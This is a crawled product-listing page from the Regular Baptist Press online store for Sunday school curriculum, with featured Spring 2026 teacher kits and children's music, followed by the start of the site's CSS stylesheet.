class="treenav-submenu hidden"><div class="treenav-item" data-rel="BBD!BBS"><a href="/Products/CategoryCenter/BBD!BBS/Bulletin-Board-Sets.aspx">Bulletin Board Sets</a></div><div class="treenav-item" data-rel="BBD!BD1"><a href="/Products/CategoryCenter/BBD!BD1/Scalloped-Borders.aspx">Scalloped Borders</a></div><div class="treenav-item" data-rel="BBD!BD2"><a href="/Products/CategoryCenter/BBD!BD2/Straight-Borders.aspx">Straight Borders</a></div><div class="treenav-item" data-rel="BBD!LTR"><a href="/Products/CategoryCenter/BBD!LTR/Letters.aspx">Letters</a></div></div><div class="treenav-item" data-rel="BKM"><a href="/Products/CategoryCenter/BKM/Bookmarks.aspx">Bookmarks</a></div><div class="treenav-item" data-rel="DEC"><a href="/Products/CategoryCenter/DEC/Decorations.aspx">Decorations</a></div><div class="treenav-item" data-rel="GC"><a href="/Products/CategoryCenter/GC/Greeting-Cards.aspx">Greeting Cards</a></div><div class="treenav-item" data-rel="LEA"><a href="/Products/CategoryCenter/LEA/Activity-Books.aspx">Activity Books</a></div><div class="treenav-item" data-rel="NOV"><a href="/Products/CategoryCenter/NOV/Novelties.aspx">Novelties</a></div><div class="treenav-item" data-rel="PCD"><a href="/Products/CategoryCenter/PCD/Postcards.aspx">Postcards</a></div><div class="treenav-item" data-rel="PUP"><a href="/Products/CategoryCenter/PUP/Puppets--Scripts.aspx">Puppets & Scripts</a></div><div class="treenav-item" data-rel="PUZ"><a href="/Products/CategoryCenter/PUZ/Puzzles.aspx">Puzzles</a></div><div class="treenav-item" data-rel="VIA"><a href="/Products/CategoryCenter/VIA/Visual-Aids.aspx">Visual Aids</a></div><div class="treenav-item" data-rel="GAM"><a href="/Products/CategoryCenter/GAM/Games.aspx">Games</a></div><div class="treenav-item" data-rel="STI"><a href="/Products/CategoryCenter/STI/Stickers.aspx">Stickers</a></div><div class="treenav-item" data-rel="MUS"><a href="/Products/CategoryCenter/MUS/Music.aspx">Music</a></div><div class="treenav-item" data-rel="PAT"><a href="/Products/CategoryCenter/PAT/Patterns--Clip-Art.aspx">Patterns & Clip Art</a></div></div><div class="treenav-item msg-exp-t"><span>Evangelism and Discipleship</span></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="DIS"><a href="/Products/CategoryCenter/DIS/Discipleship.aspx">Discipleship</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="DIS!RBP"><a href="/Products/CategoryCenter/DIS!RBP/Resources-by-RBP.aspx">Resources by RBP</a></div></div><div class="treenav-item" data-rel="EVG"><a href="/Products/CategoryCenter/EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="PAM"><a href="/Products/CategoryCenter/PAM/Pamphlets.aspx">Pamphlets</a></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="TCT"><a href="/Products/CategoryCenter/TCT/Tracts.aspx">Tracts</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="TCT!ENG"><a href="/Products/CategoryCenter/TCT!ENG/English.aspx">English</a></div><div class="treenav-item" data-rel="TCT!SPN"><a href="/Products/CategoryCenter/TCT!SPN/Spanish.aspx">Spanish</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="TCT!ENG"><a href="/Products/CategoryCenter/TCT!ENG/English.aspx">English</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="TCT!SPN"><a href="/Products/CategoryCenter/TCT!SPN/Spanish.aspx">Spanish</a></div></div></div></div><div class="treenav-item msg-exp-t" data-rel="FOR"><a href="/Products/CategoryCenter/FOR/Spanish-Resources.aspx">Spanish Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="FOR!BKS"><a href="/Products/CategoryCenter/FOR!BKS/Books.aspx">Books</a></div><div class="treenav-item" data-rel="FOR!EVG"><a href="/Products/CategoryCenter/FOR!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="FOR!LFS"><a href="/Products/CategoryCenter/FOR!LFS/LifeDesign.aspx">LifeDesign</a></div><div class="treenav-item" data-rel="FOR!TCT"><a href="/Products/CategoryCenter/FOR!TCT/Tracts.aspx">Tracts</a></div></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-70"><a href="/Products/CategoryCenter/SPV/Clearance.aspx">Clearance</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="SPV!BKS"><a href="/Products/CategoryCenter/SPV!BKS/Books.aspx">Books</a></div><div class="treenav-item" data-rel="SPV!BST"><a href="/Products/CategoryCenter/SPV!BST/Bible-Studies.aspx">Bible Studies</a></div><div class="treenav-item" data-rel="SPV!CLR"><a href="/Products/CategoryCenter/SPV!CLR/Classroom-Resources.aspx">Classroom Resources</a></div><div class="treenav-item" data-rel="SPV!CUR"><a href="/Products/CategoryCenter/SPV!CUR/Curriculum.aspx">Curriculum</a></div><div class="treenav-item" data-rel="SPV!EVG"><a href="/Products/CategoryCenter/SPV!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="SPV!GSP"><a href="/Products/CategoryCenter/SPV!GSP/General.aspx">General</a></div><div class="treenav-item" data-rel="SPV!PUP"><a href="/Products/CategoryCenter/SPV!PUP/Puppets.aspx">Puppets</a></div><div class="treenav-item" data-rel="SPV!VBS"><a href="/Products/CategoryCenter/SPV!VBS/VBS-Sale-Items.aspx">VBS Sale Items</a></div><div class="treenav-item" data-rel="SPV!WEB"><a href="/Products/CategoryCenter/SPV!WEB/Web-Exclusive-Clearance-Sale.aspx">Web Exclusive Clearance Sale</a></div></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="TAB-80"><a href="/Products/CategoryCenter/NEW/New-Products.aspx">New Products</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="NEW!RBB"><a href="/Products/CategoryCenter/NEW!RBB/New-Regular-Baptist-Books.aspx">New Regular Baptist Books</a></div><div class="treenav-item" data-rel="NEW!RBP"><a href="/Products/CategoryCenter/NEW!RBP/New-Curriculum-Products.aspx">New Curriculum Products</a></div><div class="treenav-item" data-rel="NEW!WBS"><a href="/Products/CategoryCenter/NEW!WBS/New-Womens-Bible-Studies.aspx">New Women's Bible Studies</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="NEW!RBP"><a href="/Products/CategoryCenter/NEW!RBP/New-Curriculum-Products.aspx">New Curriculum Products</a></div><div class="treenav-item" data-rel="NEW!WBS"><a href="/Products/CategoryCenter/NEW!WBS/New-Womens-Bible-Studies.aspx">New Women's Bible Studies</a></div><div class="treenav-item" data-rel="NEW!RBB"><a href="/Products/CategoryCenter/NEW!RBB/New-Regular-Baptist-Books.aspx">New Regular Baptist Books</a></div></div>
</div>


						<div id="treenav-marketing">
							
<!--
ERROR DETAILS: System.FormatException: Input string was not in a correct format.
   at System.Number.StringToNumber(String str, NumberStyles options, NumberBuffer& number, NumberFormatInfo info, Boolean parseDecimal)
   at System.Number.ParseInt32(String s, NumberStyles style, NumberFormatInfo info)
   at System.Convert.ToInt32(String value)
   at Controls_TextBlock.LoadContent() in d:\Inetpub\wwwroot\Production\WebsiteV4\Controls\TextBlock\TextBlock.ascx.cs:line 80

-->
							
<!--
ERROR DETAILS: System.FormatException: Input string was not in a correct format.
   at System.Number.StringToNumber(String str, NumberStyles options, NumberBuffer& number, NumberFormatInfo info, Boolean parseDecimal)
   at System.Number.ParseInt32(String s, NumberStyles style, NumberFormatInfo info)
   at System.Convert.ToInt32(String value)
   at Controls_TextBlock.LoadContent() in d:\Inetpub\wwwroot\Production\WebsiteV4\Controls\TextBlock\TextBlock.ascx.cs:line 80

-->
						</div>
					</div>
				

				

	<div id="main-content" class="tabcenter noright">
	
		
		
<div id="ctl00_MPContentAll_MPContent_BreadCrumb" class="breadcrumb">
	<a href="https://www.rbpstore.org">Home</a> <span class="separator">> </span> <span>Curriculum</span>
</div>	
<script type="application/id+json">
{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"0","name":"Regular Baptist Press Store","item":"https://www.rbpstore.org/"},{"@type":"ListItem","position":"1","name":"Curriculum","item":"https://www.rbpstore.org/Products/Curriculum.aspx"}]}</script>


		<h1>Curriculum</h1>

		
		

		
		<div id="ctl00_MPContentAll_MPContent_LinkPanel" class="list-subcategories">
	<a href="/Products/CategoryCenter/SP26/Spring-2026.aspx">Spring 2026<br /></a><a href="/Products/CategoryCenter/WI25/Winter-202526.aspx">Winter 2025-26<br /></a><a href="https://www.rbpstore.org/Products/CategoryCenter/LSP/Lil-Sprouts-Club.aspx">Nursery<br /></a><a href="https://www.rbpstore.org/Products/CategoryCenter/IGT/Jr-Church.aspx">Jr. Church<br /></a><a href="https://www.rbpstore.org/Products/CategoryCenter/RLF/Real-Faith.aspx">Senior High Electives<br /></a><a href="https://www.rbpstore.org/Products/CategoryCenter/ADL/adult-curriculum.aspx">Adult Electives<br /></a><a href="https://www.rbpstore.org/Pages/Item/6129/Quick-Order-Forms--Curriculum.aspx">Quickly Order Curriculum<br /></a><a href="https://www.rbpstore.org/Products/CategoryCenter/ADL/Adult_Curriculum.aspx">Adults<br /></a>
</div>

		
		<div id="tabcenter-featured">
			<h2>Featured in Curriculum</h2>


<div id="ctl00_MPContentAll_MPContent_ctl01" class="productslider ">

	
	<div class="slider-leftnav"></div>
	
	
	<div class="slider-window">   
		
		
		<div class="slider-pane">

			
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/12585E/operation-restoration-gods-redemption-plan-begins-brmiddle--high-school-teacher-kit-brspring-2026--esv">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/12585E/Operation-Restoration-Gods-Redemption-Plan-Begins-brMiddle--High-School-Teacher-Kit-brSpring-2026--ESV.jpg">
						  <img id="slider-image12585E" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="Operation Restoration: God's Redemption Plan Begins <br>Middle & High School Teacher Kit <br>Spring 2026 – ESV"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/12585E/operation-restoration-gods-redemption-plan-begins-brmiddle--high-school-teacher-kit-brspring-2026--esv">Operation Restoration: God's Redemption Plan Begins <br>Middle & High School Teacher Kit <br>Spring 2026 – ESV</a></div>
						<div class="byline"></div>
						
						<div class="price">$49.99</div>
						<div style="display:none;">TT1A1A, Genesis</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="12585E">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/1123E/2s--3s-teacher-kit-brspring-2026--esv">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/1123E/2s--3s-Teacher-Kit-brSpring-2026--ESV.jpg">
						  <img id="slider-image1123E" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="2s & 3s Teacher Kit <br>Spring 2026 – ESV"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/1123E/2s--3s-teacher-kit-brspring-2026--esv">2s & 3s Teacher Kit <br>Spring 2026 – ESV</a></div>
						<div class="byline"></div>
						
						<div class="price">$59.49</div>
						<div style="display:none;">SS1A1A</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="1123E">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/1556E/junior-teacher-kit-brspring-2026--esv">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/1556E/Junior-Teacher-Kit-brSpring-2026--ESV.jpg">
						  <img id="slider-image1556E" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="Junior Teacher Kit <br>Spring 2026 – ESV"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/1556E/junior-teacher-kit-brspring-2026--esv">Junior Teacher Kit <br>Spring 2026 – ESV</a></div>
						<div class="byline"></div>
						
						<div class="price">$59.49</div>
						<div style="display:none;">SS1E1A</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="1556E">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/1498E/middler-teacher-kit-brspring-2026--esv">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/1498E/Middler-Teacher-Kit-brSpring-2026--ESV.jpg">
						  <img id="slider-image1498E" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="Middler Teacher Kit <br>Spring 2026 – ESV"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/1498E/middler-teacher-kit-brspring-2026--esv">Middler Teacher Kit <br>Spring 2026 – ESV</a></div>
						<div class="byline"></div>
						
						<div class="price">$59.49</div>
						<div style="display:none;">SS1D1A</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="1498E">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/1248E/preprimary-teacher-kit-brspring-2026--esv">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/1248E/Pre-Primary-Teacher-Kit-brSpring-2026--ESV.jpg">
						  <img id="slider-image1248E" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="Pre-Primary Teacher Kit <br>Spring 2026 – ESV"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/1248E/preprimary-teacher-kit-brspring-2026--esv">Pre-Primary Teacher Kit <br>Spring 2026 – ESV</a></div>
						<div class="byline"></div>
						
						<div class="price">$59.49</div>
						<div style="display:none;">SS1B1A</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="1248E">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/1355E/primary-teacher-kit-brspring-2026--esv">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/1355E/Primary-Teacher-Kit-brSpring-2026--ESV.jpg">
						  <img id="slider-image1355E" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="Primary Teacher Kit <br>Spring 2026 – ESV"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/1355E/primary-teacher-kit-brspring-2026--esv">Primary Teacher Kit <br>Spring 2026 – ESV</a></div>
						<div class="byline"></div>
						
						<div class="price">$59.49</div>
						<div style="display:none;">SS1C1A</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="1355E">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/20998/strong-kids-music-volume-2">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/20998/Strong-Kids-Music-Volume-2.jpg">
						  <img id="slider-image20998" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="Strong Kids Music Volume 2"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/20998/strong-kids-music-volume-2">Strong Kids Music Volume 2</a></div>
						<div class="byline"></div>
						
						<div class="price">$21.99</div>
						<div style="display:none;">SS1E3H</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="20998">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/20996/2s--3s-music-volume-2">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/20996/2s--3s-Music-Volume-2.jpg">
						  <img id="slider-image20996" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="2s & 3s Music Volume 2"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/20996/2s--3s-music-volume-2">2s & 3s Music Volume 2</a></div>
						<div class="byline"></div>
						
						<div class="price">$21.99</div>
						<div style="display:none;">SS1A3H</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="20996">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/20999/2s--3s-doll-board-set">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/20999/2s--3s-Doll-Board-Set.jpg">
						  <img id="slider-image20999" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="2s & 3s Doll Board Set"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/20999/2s--3s-doll-board-set">2s & 3s Doll Board Set</a></div>
						<div class="byline"></div>
						
						<div class="price">$6.99</div>
						<div style="display:none;">SS1A3G</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="20999">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/20995/2s--3s-music-volume-1">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/20995/2s--3s-Music-Volume-1.jpg">
						  <img id="slider-image20995" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="2s & 3s Music Volume 1"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/20995/2s--3s-music-volume-1">2s & 3s Music Volume 1</a></div>
						<div class="byline"></div>
						
						<div class="price">$21.99</div>
						<div style="display:none;">SS1A3H</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="20995">
								Add To Cart
							</a>
						</div>
					</div>
					
			
					
					<div class="slider-item">   	    
						<div class="cover"><a href="/Products/20997/strong-kids-music-volume-1">		
						<picture>
						  <source type="image/jpeg" data-srcset="/Content/Site175/ProductImages/20997/Strong-Kids-Music-Volume-1.jpg">
						  <img id="slider-image20997" data-sizes="auto" class="lazyload" data-src="/scripts/images/lazy_offscreen.png" alt="Strong Kids Music Volume 1"/></a></div>
						</picture>
						<div class="title headfont"><a href="/Products/20997/strong-kids-music-volume-1">Strong Kids Music Volume 1</a></div>
						<div class="byline"></div>
						
						<div class="price">$21.99</div>
						<div style="display:none;">SS1E3H</div>
						<div class="add-to-cart">
							<a href="#" class="msg-addtocart css-button" data-product="20997">
								Add To Cart
							</a>
						</div>
					</div>
					
		</div>	
	</div>
	
	
	<div class="slider-rightnav"></div>

</div>

		</div>


		
		

	</div>



				

			

		</div>


		
		

	   
			<div id="pnlSignup" class="centerpage" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl00_MPFooter_SubscribeButton&#39;)">
	
				<span>Sign up to receive updates on the latest releases, upcoming events, and more.</span>
				<input name="ctl00$MPFooter$TextBoxSubscribeEmail" type="text" id="ctl00_MPFooter_TextBoxSubscribeEmail" placeholder="enter your email" />
				<input type="submit" name="ctl00$MPFooter$SubscribeButton" value="Sign Up!" id="ctl00_MPFooter_SubscribeButton" class="css-button css-button-large" AlternateText="Subscribe" />
				
			
</div>
			<div id="footer" class="centerpage">
				<div id="footer-nav">
				   <span class="menu"> BUILDING LIVES BY THE BOOK &trade;</span>
				</div>
				<div id="footer-links">
					<ul>
						<li class="title">Contact Us</li>
						 <li>Customer Service: <a href="tel:800-727-4440">800.727.4440</a></li>
						<li>International Orders: 847.843.1600</li>
						<li>244 S Randall Rd # 1188<br />Elgin, IL 60123-5529</li>
						<li>Fax: 847.843.3757</li>
						<li><a href="http://regularbaptistpress.org/about-us/contact-us/">Email Us</a> </li>
					</ul>
					<ul>
						<li class="title">Customer Service</li>
						<li><a href="http://regularbaptistpress.org/about-us/customer-support/">Customer Support</a></li>
						<li><a href="http://regularbaptistpress.org/about-us/customer-support/return-policy/">Returns</a></li>
						 <li><a href="http://regularbaptistpress.org/faq">FAQ </a></li>
						<li><a href="http://regularbaptistpress.org/about-us/regional-managers/">Regional Managers</a></li>
						<li><a href="http://regularbaptistpress.org/about-us/customer-support/shipping-options">Shipping</a></li>
						<li><a href="http://www.rbpstore.org/Pages/Item/3148/Downloads.aspx">Downloads </a></li>
					</ul>

					<ul>
						<li class="title">Learn More</li>
						<li><a href="http://www.regularbaptistpress.org/about">About Us</a></li>
						<li><a href="https://regularbaptistpress.org/rbp-news-posts/">News </a></li>
						<li><a href="http://regularbaptistpress.org/about-us/doctrinal-statement">Doctrinal Statement </a></li>
                        <li><a href="http://regularbaptistpress.org/category/employment">Employment</a></li>
                    </ul>
                    <ul>
                        <li class="title">Other Info</li>
                        <li><a href="http://regularbaptistpress.org/retailers">Retailers</a></li>
                        <li><a href="http://regularbaptistpress.org/about-us/customer-support/privacy-policy">Privacy Policy</a></li>
                        <li><a href="https://cdn.garbc.org/wp-content/uploads/sites/13/2016/01/20204241/Copyright-Notice.pdf">Copyright Notice</a></li>
                    </ul>
                    <ul id="footer-social">

                        <li class="title">Connect with us</li>
                        <li><a href="https://www.facebook.com/RegularBaptistPress" target="_blank">
                            <img src="/images/Facebook.png" width="20" height="20" title="Facebook" /></a></li>
                        
                        <li><a href="https://www.youtube.com/user/regularbaptist" target="_blank">
                            <img src="/images/youtube-logo.png" width="20" height="20" title="Youtube" /></a></li>
                        <li><a href="https://www.linkedin.com/company/106855" target="_blank">
                            <img src="/images/linkedin-logo.png" width="20" height="20" title="Linkin" /></a></li>
                        <li><a href="https://www.pinterest.com/rbpvbs" target="_blank">
                            <img src="/images/pin-logo.png" width="20" height="20" title="Pintrest" /></a></li>
                        <li>

                            <p class="title" style="margin-bottom: 0px;">Shop Canada</p>
                            <a href="https://creationbookstore.ca/" target="_blank">
                                <img src="/images/canada_flag.png" width="24" height="13" alt="canadian site flag" /></a>
                            <span><a href="https://creationbookstore.ca/" target="_blank">Shop</a></span>   
					
					</ul>
				 <div id="footer-text">
					<div id="footer-copyright">Copyright &copy; 2025, Regular Baptist Press</div>
				</div>
				</div>             
			</div>
		

	
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=LuJMkEGQf_s3A2WDcX8dlTeCG2Yk0aMfbZJfTM1xpBo-P19eKXrTw9Kr_OphYqIqUBSodUHg17gb9ESJEZNM6ahgLMc1&amp;t=638901356248157332" type="text/javascript"></script>
</form>
	

	<script type="text/javascript">
		$(function(){
			msgweb.openTo($('#treenav'), 'TAB-0', true);
		});
	</script>


	
	<form id="prodToCart" method="get" action="https://cart.rbpstore.org/Cart/AddItemList" >
		<input type="hidden" id="itemList" name="itemList" />
		<input type="hidden" id="cam" name="cam" />
	</form>

	<form id="promToCart" method="get" action="https://cart.rbpstore.org/Cart/AddSubPromo" >
		<input type="hidden" id="promProductId" name="productId" />
		<input type="hidden" id="promPromoId" name="promoId" />
		<input type="hidden" id="promRedem" name="redemptionCodeRequired" />
		<input type="hidden" id="circCampaign" name="circCam" />
		<input type="hidden" id="promRedemCode" name="redemptionCode"/>
	</form>

	<form id="frm_newcampaign" method="post" >
		<input type="hidden" id="circcampaign" name="circcampaign" value="" />
	</form>

	<form id="frm_newpromotion" method="post" >
		<input type="hidden" id="circpromotion" name="circpromotion" value="" />
	</form>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=217732702" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rbpstore.org/css/site.css
body_size: 13147
content:
/*
	THEME standard is blue:
	@baseColor: #00-6699; --for bars with color, reverse text usually LOCAL: 006699
	@darkColor: #00-4268; --for color bars LOCAL: 004268
	@displayFontColor: #00-4269; --for fonts LOCAL: 004269

	@Red: #c72d2f; //leave this its for warnings

	//these are for colored areas like bars etc.
	@rowHighlight: #de-e6eb; LOCAL: dee6eb
	@rowHighlightMedium: #bd-c3cc; LOCAL: bdc3cc
	@rowHighlightDark: #80-8389; LOCAL 808389
	@rowHighlightBlack: #33-3333; --generally leave this a gray LOCAL: 333333
	
	Head-font: 'Times New Roman', Times, serif
	Book-font: Calibri, Optima, Verdana, Arial, sans-serif

	if using a google font, then put font-display: swap in the tag for the face
	//this will swap out a system font until the google font can be found
	also put in <link rel="dns-prefetch" href="https://ajax.googleapis.com" /> for the locationof the font cdn

*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300italic,400italic,600,600italic,700,300);


/*#region Global Classes and Element Styles */
html {
	height: 100%;
}

body {
	margin: 0px;
	height: 100%;
}

body, td, input, select, .bookfont {
	font: normal 14px 'Open Sans', Verdana, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6, .headfont {
	font-family: 'Open Sans', Verdana, Arial, sans-serif, serif;
}

ol, ul {
	margin: 0;
	padding: 0;
}

a {
	color: #191919;
	text-decoration: none;
}

	a:hover {
		text-decoration: underline;
	}

	a img {
		border: none;
	}
	/*a img:hover { opacity: 0.8; }*/
	a.togglediv {
		cursor: pointer;
	}

img {
	max-width: 100%;
}

.hidden {
	display: none;
}

.msg-addtocart {
	cursor: pointer;
}

label {
	color: #727272;
}

.error {
	color: red;
}

.bold-any {
	font-weight: bold;
}

.center-any {
	text-align: center;
}

.ital-any {
	font-style: italic;
}

hr {
	border: 0;
	height: 1px;
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(148, 148, 148, 0.57), rgba(0, 0, 0, 0));
	;
}

@-webkit-keyframes hvr-pulse {
	25% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}

	75% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

@keyframes hvr-pulse {
	25% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}

	75% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

@-webkit-keyframes hvr-buzz {
	50% {
		-webkit-transform: translateX(3px) rotate(2deg);
		transform: translateX(3px) rotate(2deg);
	}

	100% {
		-webkit-transform: translateX(-3px) rotate(-2deg);
		transform: translateX(-3px) rotate(-2deg);
	}
}

@keyframes hvr-buzz {
	50% {
		-webkit-transform: translateX(3px) rotate(2deg);
		transform: translateX(3px) rotate(2deg);
	}

	100% {
		-webkit-transform: translateX(-3px) rotate(-2deg);
		transform: translateX(-3px) rotate(-2deg);
	}
}

/*#endregion*/

/*#region Master Page Styles */
.centerpage {
	max-width: 1024px;
	margin: 0px auto;
	overflow: hidden;
}

#header {
	padding-bottom: 15px
}

	#header a {
		white-space: nowrap;
		color: #191919;
	}

#header-logo {
	float: left;
	text-align: left;
	position: relative;
	z-index: 10;
	padding-top: 5px;
	margin-top: 10px;
	max-width: 350px;
}

#header-message {
	float: left;
	text-align: left;
	position: relative;
	z-index: 10;
	max-width: 350px;
}

#header-tools {
	text-align: right;
}

	#header-tools > div {
		margin-top: 10px;
	}

#header-nav-link a {
	margin-left: 7px;
	padding-right: 7px;
}

	#header-nav-link a:last-child {
		padding-right: 0px;
		border-right: none;
	}

#header-cart {
	margin: 15px 0px 5px;
	text-align: right;
	line-height: 32px;
}


#header-cart-icon {
	vertical-align: bottom;
	margin-right: 15px;
}

#header-cart .cartcount {
	color: white;
	background-color: #85BC3C;
	border-radius: 20px;
	position: relative;
	display: inline-block;
	z-index: 2;
	top: -13px;
	left: 50px;
	line-height: 24px;
	padding: 0px 5px;
	text-align: center;
}


.header-social {
	padding: 0px;
	margin-left: 10px;
	display: inline-block;
}

	.header-social img {
		width: 25px;
		vertical-align: middle;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		box-shadow: 0 0 1px rgba(0, 0, 0, 0);
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-moz-osx-font-smoothing: grayscale;
	}

		.header-social img:hover {
			-webkit-animation-name: hvr-buzz;
			animation-name: hvr-buzz;
			-webkit-animation-duration: 0.3s;
			animation-duration: 0.3s;
			-webkit-animation-timing-function: linear;
			animation-timing-function: linear;
			-webkit-animation-iteration-count: infinite;
			animation-iteration-count: infinite;
		}

#header-banner {
	position: absolute;
	top: 35px;
	width: 450px;
	text-align: left;
}

#navbar {
	background-color: #000000;
	padding: 8px 0px;
	margin-bottom: 15px;
}

#search-form {
	display: inline-block;
	float: right;
	overflow: hidden;
	height: 32px;
	margin: 0px;
	padding: 0px 0px 0px 45px;
	border: none; /*background: white url(/images/search_background.png) left top no-repeat;*/
}

	#search-form input[type='text'] {
		width: 225px;
		border: 1px solid #25408F;
		vertical-align: top;
		margin: 1px 2px 0px 0px;
		padding: 5px 0px 5px 5px;
		height: 18px;
		font-size: 12px;
	}

	#search-form input[type='image'] {
		max-width: 31px;
		background-color: #85BC3C;
		padding: 0px 3px;
		vertical-align: baseline;
		margin: 0px 0px 0px -4px;
		border-radius: 5px;
	}

		#search-form input[type='image']:hover {
			-moz-opacity: 0.5;
			-o-opacity: 0.5;
			opacity: 0.5;
			filter: alpha(opacity=50);
		}

#search-result {
	margin-left: 200px;
	width: auto;
}

#navbar-links {
	display: block;
	vertical-align: top;
	text-align: center;
	background-color: #000000;
	line-height: 30px;
}

#advanced-search-bttn {
	background: linear-gradient(to bottom, #85BC3C 5%, #78bf1a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#85BC3C', endColorstr='#78bf1a      ',GradientType=0);
	background-color: #85BC3C;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	cursor: pointer;
	color: #FDFDFD !important;
	font-size: 15px;
	padding: 6px 4px;
	text-decoration: none;
	text-shadow: 0px 1px 0px #263666;
	line-height: 32px;
	vertical-align: top;
}

.advanced-search-box {
	margin-left: 200px;
}

#navbar-links a {
	color: #FFFFFF;
